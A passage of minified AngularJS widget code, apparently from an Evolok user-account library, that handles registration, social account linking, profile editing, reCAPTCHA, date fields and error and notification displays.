t="ev.widgets.attr."+e.name+".confirm.placeholder";return t},i.getConfirmValidatorId=function(e){if(!e)throw new Error("Field name cant be empty!");var t="confirm_"+e;return t},i.isIdentifier()&&"STRING"!==i.attribute.type&&"NUMERIC"!==i.attribute.type)throw new Error("Identifier allow only STRING or NUMERIC type for attribute definition.");if(i.isValidator()&&"STRING"!==i.attribute.type)throw new Error("Validator allow only STRING type for attribute definition.");i.$on(e.INTERNAL.FORM.RESET,function(e,t){t&&(i.$broadcast("show-errors-reset"),t==i.evAttrForm&&angular.forEach(i.evAttrForm.attributes,function(e,t){i.evAttrForm.attributes[t]={}}),i.evAttrForm.$setPristine(),s(e))})}}}])}(),function(){"use strict";var e=angular.module("ev-widget.captureAttributes",[]);e.directive("evCaptureAttributes",["$templateCache","$log","EVExceptionHandler","$translate",function(e,t,n,i){return{restrict:"E",scope:{authSchemeName:"@",serviceName:"@",validation:"=",overrideTranslationKey:"@"},require:["^form","^evCaptureContainer"],controller:"evCaptureAttributesCtrl",templateUrl:"common/ev-capture-attributes.html",link:function(e,t,r,o){function a(){e.selectedAction===e.actionTypes.REGISTER?e.getRegistrationTemplate():e.selectedAction===e.actionTypes.SOCIAL_ACCOUNT_REGISTER?(e.$root.socialNetwork&&(u=e.$root.socialNetwork),e.getSocialRegistrationTemplate(u)):e.selectedAction===e.actionTypes.EDIT_PROFILE?e.getEditProfileTemplate():e.selectedAction===e.actionTypes.SOCIAL_ACCOUNT_LINK&&(e.$root.socialNetwork&&(u=e.$root.socialNetwork),e.getSocialLinkAccountTemplate(u))}function s(t,n){e.attributes[t.name]={},2==n.split(".").length&&(e.attributes[t.name][n.split(".")[0]]={});var r=(e.overrideTranslationKey||"ev.widgets.attr")+"."+t.name+"."+n;i(r).then(function(i){2==n.split(".").length?e.attributes[t.name][n.split(".")[0]][n.split(".")[1]]=i:e.attributes[t.name][n]=i},function(i){2==n.split(".").length?e.attributes[t.name][n.split(".")[0]][n.split(".")[1]]=t.label:e.attributes[t.name][n]=t.label})}function l(){return"ev-widget.captureAttrs-"+EV.util.random_guid()}if(2!=o.length)throw new Error("<ev-capture-attributes /> must require <ev-capture-container />");r.serviceName&&(e.serviceName=r.serviceName),e.evForm=o[0];var c=o[1],u=c.getSocialNetwork();if(e.selectedAction=c.getSelectedActionType(),e.actionTypes=c.getActionTypes(),e.captureAttrsTemplate=null,e.changeFormState(!1),e.showLabels="false"!==r.showLabels,e.showErrorMsgs="false"!==r.showErrorMsgs,e.showProvidedData="false"!==r.showProvidedData,e.checkIdentifierUniqueness="true"===r.checkIdentifierUniqueness,e.showMandatory="true"===r.showMandatory,e.checkIdentifierUniqueness?e.debounceTime=750:e.debounceTime=0,e.hiddenAttributes=r.hiddenAttributes?JSON.parse(r.hiddenAttributes.replace(/'/g,'"')):null,e.nonEditable=r.nonEditable?JSON.parse(r.nonEditable.replace(/'/g,'"')):null,e.disableCache="true"===r.disableCache,e.evCaptureFormGuid=r.id||l(),EV.util.isEmpty(r.autoLogin)||"false"!==r.autoLogin&&"true"!==r.autoLogin?e.autoLogin=!0:e.autoLogin=r.autoLogin,e.recaptcha="true"===r.recaptcha,e.showExistingAttrs="false"!==r.showExistingAttrs,e.recaptchaSiteKey=EV.settings.getReCaptchaSiteKey(),e.selectedAction===e.actionTypes.REGISTER&&e.recaptcha){if(e.isReCaptchaEnabled()&&!e.recaptchaSiteKey){e.changeFormState(!0);var d=EV.util.error("EVWidgetException","Google Re-captcha Site Key required.");throw n.handleError(e.evCaptureFormGuid,d,!1),new Error("Google Re-captcha Site Key should not be empty!")}}else n.removeError(e.evCaptureFormGuid);c.addCaptureAttrs(e),e.isShowConfirmValidators=function(){return e.selectedAction!==e.actionTypes.SOCIAL_ACCOUNT_LINK},a(),e.attributes={},e.$watch("captureAttrsTemplate",function(e){for(var t=0;e&&e.identifiers&&t<e.identifiers.length;)s(e.identifiers[t],"label"),s(e.identifiers[t],"placeholder"),t++;for(var n=0;e&&e.validators&&n<e.validators.length;)s(e.validators[n],"label"),s(e.validators[n],"placeholder"),s(e.validators[n],"confirm.label"),s(e.validators[n],"confirm.placeholder"),n++;for(var i=0;e&&e.attributes&&i<e.attributes.length;)s(e.attributes[i],"label"),s(e.attributes[i],"placeholder"),i++}),e.getElementType=function(e){var t=e.indexOf("mail")>=0?"email":"text";return t},void 0!==EV.Widgets&&angular.forEach(EV.Widgets.Display,function(e,t){if(!angular.isArray(EV.Widgets.Display[t].values)){var n=[];angular.forEach(EV.Widgets.Display[t].values,function(e,i){if(EV.Widgets.Display[t].values[i].id){var r={};EV.Widgets.Display[t].values[i].caption&&(r.caption=EV.Widgets.Display[t].values[i].caption),r.value=EV.Widgets.Display[t].values[i].id,n.push(r)}}),delete EV.Widgets.Display[t].values,EV.Widgets.Display[t].values=n}})}}}]),e.controller("evCaptureAttributesCtrl",["EVENTS","$scope","$log","WidgetUtil","EVExceptionHandler","$location","$translate",function(e,t,n,i,r,o,a){function s(e){if(e){var n={widget_guid:t.widgetGuid,error:e};return r.handleError(t.widgetGuid,EV.util.error("EvolokException",e)),EV.Event.publish(EV.Event.CAPTURE_ATTRIBUTES_VALIDATION_FAILED,n),!1}}t.evAttrs={};var l,c=o.search();c&&(l=c.serviceName,l&&(t.serviceName=l)),t.isCompositeAttribute=function(e){return t.isDropdownAttribute(e)||t.isRadioButtonAttribute(e)||t.isCheckboxAttribute(e)||t.isDateAttribute(e)},t.isHiddenAttribute=function(e){var n=t.hiddenAttributes;if(!n)return!1;for(var i in n)if(i===e)return!0;return!1},t.isNonEditable=function(e){var n=t.nonEditable;return!!n&&n.indexOf(e)>-1},t.isPopulatedAttribute=function(e){var n=t.profile;return n&&n.attributes.some(function(t){return t.name==e&&t.value})},t.setDefaultHiddenValue=function(e){return t.evAttrs.attributes||(t.evAttrs.attributes={}),t.evAttrs.attributes[e]=t.hiddenAttributes[e],!0},t.isDropdownAttribute=function(e){return void 0!==(EV.Widgets&&EV.Widgets.Display)&&EV.Widgets.Display[e.name]&&"dropdown"===EV.Widgets.Display[e.name].type},t.isRadioButtonAttribute=function(e){return void 0!==(EV.Widgets&&EV.Widgets.Display)&&EV.Widgets.Display[e.name]&&"radiobutton"===EV.Widgets.Display[e.name].type},t.isCheckboxAttribute=function(e){return void 0!==(EV.Widgets&&EV.Widgets.Display)&&EV.Widgets.Display[e.name]&&"checkbox"===EV.Widgets.Display[e.name].type},t.isDateAttribute=function(e){return"date"===e.type.toLowerCase()},t.getCompositeAttribute=function(e){return t.isCompositeAttribute(e)?EV.Widgets.Display[e.name].values:""},t.verifyIdentifierUniqueness=function(e){e&&t.evForm[e.name].$valid&&t.checkIdentifierUniqueness&&(t.isUniqueIdentifierProcessed=!1,t.uniqueIdentifier=!1,i.checkIdentifierValidity(e.name,t.evAttrs.identifiers[e.name],function(n,i){i||(t.uniqueIdentifier=n,t.evForm[e.name].$setValidity(e.name,n),t.isUniqueIdentifierProcessed=!0,t.$apply())}))},t.validateForm=function(){var e=!1;if(!t.evForm.$valid&&t.evForm.$error&&(angular.forEach(t.captureAttrsTemplate.identifiers,function(n,i){var r=t.evForm.$error[n.name];if(!EV.util.isEmpty(r)){var o="["+n.name+"] is invalid.";return e=!0,s(o)}}),e||angular.forEach(t.captureAttrsTemplate.validators,function(n,i){var r=t.evForm.$error[n.name];if(!EV.util.isEmpty(r)){var o="["+n.name+"] is invalid.";return e=!0,s(o)}}),e||angular.forEach(t.captureAttrsTemplate.attributes,function(n,i){var r=t.evForm.$error[n.name];if(!EV.util.isEmpty(r)){var o="["+n.name+"] is invalid.";return e=!0,s(o)}}),!e&&t.evForm.$error.required))for(var n=0;n<t.evForm.$error.required.length;n++){var i=t.evCaptureAttrsForm.$error.required[n];if(!EV.util.isEmpty(i)){var o="["+i.$name+"] is required.";return s(o)}}return e||r.removeError(t.evCaptureFormGuid),!e},t.resendActivation=function(){var e=EV.settings.getEVRealm(),n=EV.settings.getEVService(),i=[];angular.forEach(t.captureAttrsTemplate.identifiers,function(e,n){var r={name:e.name,value:t.evAttrs.identifiers[e.name]};i.push(r)}),EV.Core.UI.resendActivation(e,n,i)},t.getConfirmValidatorLabel=function(e){if(e){e=e.replace(/:/g,"").replace(/ \s*$/,"").replace(/ /g,"_");var t="ev.widgets.attr."+e+".confirm.label";return t.toLowerCase()}return""},t.getConfirmValidatorPlaceHolder=function(e){if(e){e=e.replace(/:/g,"").replace(/ \s*$/,"").replace(/ /g,"_");var t="ev.widgets.attr."+e+".confirm.placeholder";return t.toLowerCase()}return""},t.getConfirmValidatorId=function(e){var t="confirm_"+e;return t},t.isReCaptchaEnabled=function(){return t.recaptcha},t.$on(e.INTERNAL.CAPTURE_ATTRS_FORM_RESET,function(n,i){t.$broadcast("show-errors-reset"),t.evAttrs.identifiers={},t.evAttrs.validators={},t.evAttrs.attributes={},t.$emit(e.INTERNAL.CANCEL)}),t.setReCaptchaResponse=function(e,i){n.info("Re-captcha Response available"),t.evAttrs.reCaptchaSettings={widgetId:i,response:e}},t.setReCaptchaWidgetId=function(e){n.info("Created Re-captcha widget Id: %s",e),t.evAttrs.reCaptchaSettings={widgetId:e}},t.captchaExpiration=function(){n.info("Re-Captcha expired. Resetting response object"),t.evAttrs.reCaptchaSettings={response:null}},t.getRegistrationTemplate=function(){if(!t.authSchemeName){t.changeFormState(!0);var e=EV.util.error("EVWidgetException","Authentication scheme should not be empty!");return void r.handleError(t.evCaptureFormGuid,e)}var n="/ui/template/registration/"+t.authSchemeName;n+=EV.util.isEmpty(t.serviceName)?"":"/"+t.serviceName,EV.Core.get(n).then(function(e){t.$apply(function(){t.captureAttrsTemplate=e.response,t.changeFormState(!0)})},function(e){t.$apply(function(){t.changeFormState(!0),r.handleError(t.evCaptureFormGuid,e)})})},t.getSocialRegistrationTemplate=function(e){if(EV.util.isEmpty(t.serviceName)){t.changeFormState(!0);var n=EV.util.error("EVWidgetException","Service name should not be empty!");return void r.handleError(t.evCaptureFormGuid,n)}var i={network:e},o="/ui/template/social/registration/"+t.serviceName;EV.Core.get(o,null,null,i).then(function(n){t.$emit("socialRegistrationTemplate",n.response);var i=EV.util.getSocialSessionForNetwork(e);if(EV.util.isEmpty(i))t.captureAttrsTemplate=n.response,t.changeFormState(!0);else{var o=EV.settings.getSocialAttributeMapping();t.evAttrs.attributes={};var a=angular.copy(n.response);EV.Social.getSocialProfile(e).then(function(e){var n=e.response;angular.forEach(o,function(e,i){t.$apply(function(){n.hasOwnProperty(e)&&!EV.util.isEmpty(n[e])&&(t.evAttrs.attributes[i]=n[e])})})},function(e){t.changeFormState(!0),r.handleError(t.evCaptureFormGuid,e)}),t.$apply(function(){t.captureAttrsTemplate=a,t.changeFormState(!0)})}},function(e){t.$apply(function(){t.changeFormState(!0),r.handleError(t.evCaptureFormGuid,e)})})},t.getSocialLinkAccountTemplate=function(e){if(!t.authSchemeName){t.changeFormState(!0);var n=EV.util.error("EVWidgetException","Authentication scheme should not be empty!");return void r.handleError(t.evCaptureFormGuid,n,!1)}var i="/ui/template/social/link/"+t.authSchemeName;EV.Core.get(i,null,null,null).then(function(e){t.$apply(function(){t.captureAttrsTemplate=e.response,t.changeFormState(!0)})},function(e){t.$apply(function(){t.changeFormState(!0),r.handleError(t.evCaptureFormGuid,e)})})},t.getEditProfileTemplate=function(){if(EV.util.isEmpty(t.serviceName)){var e=EV.util.error("EVWidgetException","Service name should not be empty!");return r.handleError(t.evCaptureFormGuid,e,!1),void t.changeFormState(!0)}var n,i="/ui/template/profile/"+t.serviceName,a=o.search();a&&(n=a.serviceName,n&&(t.serviceName=n));var s={serviceName:t.serviceName};EV.Core.get(i,null,null,s).then(function(e){var n=EV.util.getEVSession();EV.util.isEmpty(n)?(t.captureAttrsTemplate=e.response,t.changeFormState(!0)):EV.Core.getUserProfile(n.guid,t.serviceName,t.disableCache).then(function(n){t.profileLoaded(n.response.userProfile),t.evAttrs.attributes={};var i=angular.copy(e.response);angular.forEach(e.response.attributes,function(e,n){angular.forEach(t.profile.attributes,function(n){t.$apply(function(){if(e.name===n.name)if(t.showExistingAttrs)if(EV.Widgets&&EV.Widgets.Display[n.name]&&"checkbox"===EV.Widgets.Display[n.name].type){var r=n.value.split(",");if(t.evAttrs.attributes[e.name]={},r.length>=1)for(var o=0;o<r.length;++o)""!=r[o]&&(t.evAttrs.attributes[e.name][r[o]]=!0)}else t.evAttrs.attributes[e.name]=n.value;else for(var a=0;a<i.attributes.length;a++)if(i.attributes[a].name===e.name){i.attributes.splice(a,1);break}})})}),t.$apply(function(){if(t.captureAttrsTemplate=i,0==t.captureAttrsTemplate.attributes.length){var e=EV.util.error("EVWidgetException","Couldn't find any missing attributes for '"+t.serviceName+"'");r.handleError(t.evCaptureFormGuid,e),t.captureAttrsTemplate=null}t.changeFormState(!0)})})},function(e){t.$apply(function(){t.changeFormState(!0),r.handleError(t.evCaptureFormGuid,e)})})},t.profileLoaded=function(e){e&&(t.profile=e,t.evForm.profile=e)},t.isAuthenticated=function(){if(!EV.Core.UI.isAuthenticated()){var e=EV.util.error("EVWidgetException","User is not loggedIn.");return r.handleError(t.evCaptureFormGuid,e),!1}return!0},t.changeFormState=function(e){t.evForm&&(t.evForm.$ready=e||!1,t.evForm.$template=t.captureAttrsTemplate)},t.refreshForMissingAttributes=function(){t.isAuthenticated()&&(r.removeError(t.evCaptureFormGuid),t.getEditProfileTemplate())},EV.Event.on(EV.Event.SERVICE_MISSING_ATTRIBUTES,function(e){EV.util.isEmpty(t.serviceName)||t.refreshForMissingAttributes()}),EV.Event.on(EV.Event.SESSION_REFRESH,function(e){EV.util.isEmpty(t.serviceName)||t.refreshForMissingAttributes()}),EV.Event.on(EV.Event.SOCIAL_SESSION_REFRESH,function(e){if(e){r.removeError(t.evCaptureFormGuid);var n=e.hasOwnProperty("network")?e.network:null;t.selectedAction==t.actionTypes.SOCIAL_ACCOUNT_REGISTER&&t.getSocialRegistrationTemplate(n),t.selectedAction==t.actionTypes.SOCIAL_ACCOUNT_LINK&&t.getSocialLinkAccountTemplate(n)}}),EV.Event.on("ev.open.modal.socialRegistration",function(e){if(e){var t=e.message;r.handleErrorWithCancelBtn("social-registration-error",EV.util.error("EvolokException",t))}}),EV.Event.on("ev.modal.close",function(){r.removeError("lightBoxRegistration")}),EV.Event.on(EV.Event.LOGOUT_ACTION,function(){t.evAttrs={identifiers:{},validators:{},attributes:{}},t.captureAttributes=null,t.profile=null,t.evForm.profile=null})}])}(),function(){"use strict";var e=angular.module("ev-widget.attribute");e.directive("evCaptureContainer",["$log","EVExceptionHandler","$translate",function(e,t,n){return{restrict:"E",scope:{action:"@"},transclude:!0,template:"<div id='{{widgetContainerGuid}}' ng-transclude></div>",controller:["EVENTS","$scope","$templateCache","$log","$q","WidgetUtil",function(e,i,r,o,a,s){function l(e){e&&e.stopPropagation&&e.stopPropagation()}function c(){var r=a.defer();if(i.action===i.actions.REGISTER){if(!b.identifiers||!b.validators)return void o.error("Form Identifiers and Validators values should not be empty!");var s=EV.settings.getEVRealm(),l=[],c=[],f=[];angular.forEach(b.identifiers,function(e,t){var n={name:t,value:e};l.push(n)});for(var p in b.validators)if(p.toLowerCase().indexOf("confirm_")<0){var h=b.validators[p],y=b.validators["confirm_"+p]?b.validators["confirm_"+p]:void 0;if(y!==h){var w=d(p),S=d("Confirm "+p),$=w+" and "+S+" do not match ",C="ev.widgets.errors.password_mismatch";return void n(C).then(function(e){var n=new RegExp("\\{0\\}","gi");e=e.replace(n,w);var r=new RegExp("\\{1\\}","gi");e=e.replace(r,S);var o=EV.util.error("EVWidgetException",e);t.handleErrorWithCancelBtn(i.widgetContainerGuid,o)},function(e){$=w+" and "+S+" do not match ";var n=EV.util.error("EVWidgetException",$);t.handleErrorWithCancelBtn(i.widgetContainerGuid,n)})}var _={name:p,value:h};c.push(_)}angular.forEach(b.attributes,function(e,t){var n="",i={name:t};if(EV.Widgets&&EV.Widgets.Display[t]&&e instanceof Object){var r=EV.Widgets.Display[t].values;angular.forEach(r,function(t){e[t.value]&&(n+=n.length>0?","+t.value:t.value)}),i.value=n}else i.value=e;f.push(i)});for(var k=[].concat(l).concat(c).concat(f),A=k.length-1;A>=0;--A)""!=k[A].value.trim()&&null!=k[A].value||k.splice(A,1);var P={recaptchaResponse:b.reCaptchaSettings?b.reCaptchaSettings.response:""};EV.Core.registerUser(s,E,k,P).then(function(n){if(m&&n.response.hasOwnProperty("guid"))EV.Core.UI.login(s,g,m,l,c,!1).then(function(t){r.resolve(n.response),i.$emit(e.INTERNAL.REGISTER.SUCCESS,n.response),EV.Event.publish(EV.Event.LOGIN_SUCCESS)},function(e){u(e,r)});else{var o={error:{code:"REGISTER.SUCCESS"}};i.$emit(e.INTERNAL.REGISTER.SUCCESS,o),t.handleErrorWithCancelBtn(i.widgetContainerGuid,o,!0),r.resolve(n.response)}},function(e){u(e,r)})}else if(i.action===i.actions.SOCIAL_ACCOUNT_REGISTER){if(console.log("$scope.actions.SOCIAL_REGISTER : "+i.action),0===E.length||!b.attributes)return void o.error("Service name or attributes should not be empty!");var s=EV.settings.getEVRealm(),T=E[0]||EV.settings.socialServiceName||EV.settings.serviceName,f=[];
if(angular.forEach(b.attributes,function(e,t){var n="",i={name:t};if(EV.Widgets&&EV.Widgets.Display[t]&&e instanceof Object){var r=EV.Widgets.Display[t].values;angular.forEach(r,function(t,i){e[t.value]&&(n+=n.length>0?","+t.value:t.value)}),i.value=n}else i.value=e;f.push(i)}),i.$root.socialNetwork&&(v=i.$root.socialNetwork),!v)throw new Error("We couldn't find the social network property!");EV.Social.register(v,s,T,f).then(function(e){var t=EV.settings.getEVRealm(),n=i.serviceName||EV.settings.socialServiceName||EV.settings.serviceName;if(console.log("SOCIAL_ACCOUNT_REGISTER.SUCCESS"),EV.Social.socialLogin(v,{scope:i.extendPermissions||""},t,n,i.autoRegister,i.autoPopulate,e).then(function(e){EV.Event.publish("social-register.success",e),r.resolve(e)}),EV.util.detectBrowserPopup()){var o=EV.util.getSocialSessionForNetwork(network);EV.Event.publish(EV.Event.SOCIAL_SESSION_REFRESH,o),EV.Core.refreshSSOSession()}},function(n){console.log("$scope.widgetContainerGuid : "+i.widgetContainerGuid),t.handleErrorWithCancelBtn(i.widgetContainerGuid,n),i.$emit(e.INTERNAL.SOCIAL_ACCOUNT_REGISTER.FAILED,n),r.reject(n)})}else if(i.action===i.actions.SOCIAL_ACCOUNT_LINK){if(!b.identifiers||!b.validators)return void o.error("Form Identifiers and Validators values should not be empty!");var s=EV.settings.getEVRealm(),l=[],c=[];angular.forEach(b.identifiers,function(e,t){var n={name:t,value:e};l.push(n)}),angular.forEach(b.validators,function(e,t){var n={name:t,value:e};c.push(n)}),EV.Social.linkAccount(v,g,s,l,c).then(function(t){r.resolve(t),i.$emit(e.INTERNAL.SOCIAL_ACCOUNT_LINK.SUCCESS,t)},function(n){console.log("$scope.widgetContainerGuid : "+i.widgetContainerGuid),409==n.statusCode||"DUPLICATE_IDENTIFIERS_FOUND"==n.error.code?n.error.message="Account is already associated! Please register a new account.":401==n.statusCode?"IDENTIFIERS_NOT_FOUND"==n.error.code?n.error.message="We couldn't find the account, please register a new account.":"IDENTIFIERS_INVALID"==n.error.code&&(n.error.message="Invalid username and password. Please reset your password through Forgot Password link and try again."):"USER_ALREADY_LINKED_WITH_SAME_SOCIAL_NETWORK"==n.error.code&&(n.error.message="Your user account is already linked to "+v+" account with email "+l[0].value+"You need to unlink "+v+" from your account before linking to another "+v+" user"),t.handleErrorWithCancelBtn(i.widgetContainerGuid,n),i.$emit(e.INTERNAL.SOCIAL_ACCOUNT_LINK.FAILED,n),r.reject(n)})}else if(i.action===i.actions.EDIT_PROFILE){if(0===E.length||!b.attributes)return void o.error("Service name or attributes should not be empty!");var O=EV.util.getEVSession();if(EV.util.isEmpty(O)){EV.util.assert(O,"Evolok Session should not be empty!");var I=EV.util.error("EVException","Evolok Session should not be empty!");return void r.reject(I)}var k=[];angular.forEach(b.attributes,function(e,t){var n="",i={name:t};if(EV.Widgets&&EV.Widgets.Display[t]&&e instanceof Object){var r=EV.Widgets.Display[t].values;angular.forEach(r,function(t){e[t.value]&&(n+=n.length>0?","+t.value:t.value)}),i.value=n}else i.value=e;k.push(i)});var T=E[0];EV.Core.updateUserProfile(O.guid,T,k).then(function(n){var o={statusCode:n.statusCode,error:{code:"edit_successful",message:"Successfully Updated!"}};t.handleErrorWithCancelBtn(i.widgetContainerGuid,o),i.$emit(e.INTERNAL.EDIT_PROFILE.SUCCESS,n.response),r.resolve(n.response)},function(n){t.handleErrorWithCancelBtn(i.widgetContainerGuid,n),i.$emit(e.INTERNAL.EDIT_PROFILE.FAILED,n),r.reject(n),i.$apply()})}else{var I=EV.util.error("EVException","Not Supported action =  "+i.action);t.handleError(i.widgetContainerGuid,I),r.reject(I)}return r.promise}function u(n,r){i.$apply(function(){console.log("$scope.widgetContainerGuid : "+i.widgetContainerGuid),t.handleErrorWithCancelBtn(i.widgetContainerGuid,n,!0),EV.Event.publish(e.INTERNAL.REGISTER.FAILED,n),r&&r.reject(n)})}function d(e){return e.charAt(0).toUpperCase()+e.slice(1)}if(EV.util.isEmpty(i.action)){var f=EV.util.error("EVWidgetException","Action must be defined for the ev-capture-container!");return void t.handleError(i.widgetContainerGuid,f)}var p,h,m,g,v,y=!1,b={},E=[];i.actions={REGISTER:"register",EDIT_PROFILE:"editProfile",SOCIAL_ACCOUNT_REGISTER:"socialAccountRegister",SOCIAL_ACCOUNT_LINK:"socialAccountLink"},i.test=b,i.$on(e.INTERNAL.SUBMIT,function(e,t){if(e)for(var n=e.targetScope,i=p;i;){if(i==n){l(e);c()}i=i.$parent}}),i.$on(e.INTERNAL.CANCEL,function(t,n){t&&(b.identifiers={},b.validators={},b.attributes={},i.$broadcast("show-errors-reset"),i.action===i.actions.REGISTER?i.$emit(e.INTERNAL.REGISTER.CANCEL):i.action===i.actions.EDIT_PROFILE?i.$emit(e.INTERNAL.EDIT_PROFILE.CANCEL):i.action===i.actions.SOCIAL_ACCOUNT_REGISTER?i.$emit(e.INTERNAL.SOCIAL_ACCOUNT_REGISTER.CANCEL):i.action===i.actions.SOCIAL_ACCOUNT_LINK&&i.$emit(e.INTERNAL.SOCIAL_ACCOUNT_LINK.CANCEL),l())}),EV.Event.on(EV.Event.SOCIAL_SESSION_REFRESH,function(e){if(e){var t=e.hasOwnProperty("network")?e.network:null;t&&(v=t)}}),this.addCaptureAttrs=function(e){if(p&&(y=!0),p=e,e.evAttrs=b,i.widgetContainerGuid=e.hasOwnProperty("evCaptureFormGuid")?e.evCaptureFormGuid:getWidgetId(),e.hasOwnProperty("authSchemeName")&&!EV.util.isEmpty(e.authSchemeName)&&(g=e.authSchemeName),e.hasOwnProperty("serviceName")&&!EV.util.isEmpty(e.serviceName)&&(E.push(e.serviceName),i.action===i.actions.EDIT_PROFILE&&E.length>1))throw new Error("Multiple services not allowed with the 'editProfile' action inside the same capture attributes container.");e.hasOwnProperty("autoLogin")&&(h=e.autoLogin,"true"===h?m=EV.settings.getEVService():"false"!==h&&(m=h)),e.hasOwnProperty("socialNetwork")&&(v=e.socialNetwork)},this.getActionTypes=function(){return i.actions},this.getSelectedActionType=function(){return i.action},this.getSocialNetwork=function(){return v}}],link:function(e,t,n){e.autoPopulate=n.autoPopulate||!0}}}])}();var y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){"use strict";var e=angular.module("ev-widget.attribute");e.directive("evDate",[function(){return{restrict:"E",scope:{},controller:"evDateController",templateUrl:"common/ev-date.tpl.html",link:function(e,t,n){function i(e,t){return e+="",e.length>=t?e:new Array(t-e.length+1).join("0")+e}function r(e,t){var n=null!=e&&void 0!=e;if(1==t&&1==n){var i=Object.keys(e);for(var o in i)if(n=n&&r(e[i[o]],t),0==n)return!1}return n}e.attributeName=n.name,e.yearStart=(new Date).getFullYear()-100,e.yearEnd=(new Date).getFullYear(),e.dateValues={};var o="0000/00/00 00:00:00";e.range=function(e,t,n){var i=[];if(void 0===("undefined"==typeof e?"undefined":y(e))||void 0===("undefined"==typeof t?"undefined":y(t)))throw TypeError("'Start' and 'End' parameters cannot be undefined.");if(("undefined"==typeof e?"undefined":y(e))!==("undefined"==typeof t?"undefined":y(t)))throw TypeError("'Start' and 'End' parameters must be of the same type.");if("string"==typeof e||"string"==typeof t)throw TypeError("'Start' and 'End' parameters cannot be strings.");n&&0!=n||(n=1);for(var r=e;r<=t;r+=n)i.push(r);return i},e.getMonthName=function(e){return moment([(new Date).getFullYear(),e]).format("MMMM")},e.updateAttribute=function(t){if(r(e.$parent,!1)){if(r(t.day,!1)){var n=/([0-9]{4}\/[0-9]{2}\/)[0-9]{2}( [0-9]{2}:[0-9]{2}:[0-9]{2})/;o=o.replace(n,"$1"+i(t.day,2)+"$2")}if(r(t.month,!1)){var n=/([0-9]{4}\/)[0-9]{2}(\/[0-9]{2} [0-9]{2}:[0-9]{2}:[0-9]{2})/;o=o.replace(n,"$1"+i(t.month,2)+"$2")}if(r(t.year,!1)){var n=/[0-9]{4}(\/[0-9]{2}\/[0-9]{2} [0-9]{2}:[0-9]{2}:[0-9]{2})/;o=o.replace(n,i(t.year,4)+"$1")}r(e.dateValues.day,!1)&&r(e.dateValues.month,!1)&&r(e.dateValues.year,!1)?(e.$parent.evAttrs.attributes||(e.$parent.evAttrs.attributes={}),e.$parent.evAttrs.attributes[e.attributeName]=o,e.$parent.evForm[e.attributeName].$setValidity(e.attributeName,!0)):(e.$parent.evAttrs.attributes[e.attributeName]=void 0,e.$parent.evForm[e.attributeName].$setValidity(e.attributeName,!1))}},e.$parent&&e.$parent.$watch("evAttrs.attributes."+e.attributeName,function(t,n){if(void 0!==t&&""!==t){void 0===e.dateValues&&(e.dateValues={});var i=new Date(t);e.dateValues.day=i.getDate(),e.dateValues.month=i.getMonth()+1,e.dateValues.year=i.getFullYear()}})}}}]),e.controller("evDateController",["$scope","EVENTS",function(e,t){e.$on(t.INTERNAL.CANCEL,function(t,n){e.dateValues={},e.$parent.evForm[e.attributeName].$setValidity(e.attributeName,!1)})}])}(),function(){"use strict";var e=angular.module("ev-widgets");e.directive("evErrorMsg",["EVENTS","$translate",function(e,t){return{restrict:"E",scope:!0,templateUrl:"common/ev-error-msg.tpl.html",link:function(n,i,r,o){function a(e){if(!e)return-1;var t=0;return e.hasOwnProperty("statusCode")&&(t=e.statusCode),t}function s(e){if(e&&EV.Translate){if(n.error={},e.hasOwnProperty("error")){var i=angular.isDefined(e.error.code)?"ev.widgets.errors."+e.error.code.toLowerCase():null;"REGISTER.SUCCESS"==e.error.code&&(i=angular.isDefined(e.error.code)?"ev.widgets."+e.error.code.toLowerCase():null),i&&(console.debug&&console.debug("Error received: ",e,"\nCan be translated using the key",i),t(i).then(function(t){if(!e.error.hasOwnProperty("args")||!e.error.args||e.error.args&&0==e.error.args.length)n.error.message=t;else if(e.error.args&&e.error.args.length>0){for(var r=e.error.args,o=0;o<r.length;++o){var a=new RegExp("\\{"+o+"\\}","gi");t=t.replace(a,r[o])}n.error=e.error,n.error.message=t,t.match("\\{\\d+\\}")&&console.warn("Number of placeholders mismatch the number of args. Got a response with args = ["+e.error.args+"] for variable replacing in "+i+" = ["+t+"].")}},function(t){n.error=e.error}))}else if(e.hasOwnProperty("statusCode")){var r=angular.isDefined(e.message)?"ev.widgets."+e.message:null;r&&t(r).then(function(e){n.error.message=e},function(t){n.error.message=e.message})}return e}}if(n.errorMsgId=r.errorMsgId,n.showErrorCodes="true"===r.showErrorCodes,n.showCancel="true"===r.showCancel,n.align=n.align||"center",n.isShowError=!1,!n.errorMsgId)throw new Error("Error Message directive unique ID is not defined!");var l=e.INTERNAL.EXCEPTION.ERROR+"-"+n.errorMsgId;n.$on(l,function(e,t){if(e&&t){var i=a(t);i>=200&&i<=299?n.severityLevel="success":i>=300&&i<=399?n.severityLevel="warning":i>=400?n.severityLevel="danger":n.severityLevel="info",s(t),n.isShowError=!0,t.hasOwnProperty("isShowCancel")&&(n.showCancel=t.isShowCancel)}});var c=e.INTERNAL.EXCEPTION.CLEAR+"-"+n.errorMsgId;n.$on(c,function(e,t){n.isShowError=!1,n.error=null}),n.closeAlertMsgBox=function(){n.isShowError=!1,n.error=null}}}}])}(),function(){"use strict";var e=angular.module("ev-widget.notification",[]);e.directive("evNotification",["subscriptionsUtil","$templateCache","WidgetUtil","$translate","pmWidgetService","pmWidgetUtil",function(e,t,n,i,r,o){return{restrict:"E",scope:{userGuid:"@"},templateUrl:"pm-v1/ev-notification.tpl.html",controller:["$uibModal","WidgetUtil","EVExceptionHandler","$scope","$attrs",function(t,n,i,r,o){function a(e,n){t.open({size:n.modalSize||"md",templateUrl:"pm-v1/ev-notification.tpl.html",openedClass:"ev-modals modal-open",windowClass:"ev",keyboard:"true"===n.modalKeyboard,backdrop:"true"===n.modalBackdrop||"static",scope:e,controller:["$scope","$uibModalInstance",function(e,t){e.activeNotification=!0,e.$on("modal.closing",function(){e.activeNotification=!1,EV.Event.publish("ev.notification.close")}),e.modalCloseX=function(){e.activeNotification=!1,t.close(),EV.Event.publish("ev.notification.refresh")},e.cancel=function(){e.activeNotification=!1,t.close(),EV.Event.publish("ev.notification.refresh"),angular.forEach(document.getElementsByClassName("closeTable"),function(e){e.style.display="none"})}}]})}EV.Event.on("ev.notification",function(e){switch(e.type){case"question":r.layout="questionNotification",r.titleNotification=e.title,e.beneficiary?(r.beneficiary=e.beneficiary,r.textNotification="Delete invitation to "+r.beneficiary.email+" ?."):e.subscription&&(r.subscription=e.subscription,r.textNotification="Delete subscription "+e.subscription.pName+" 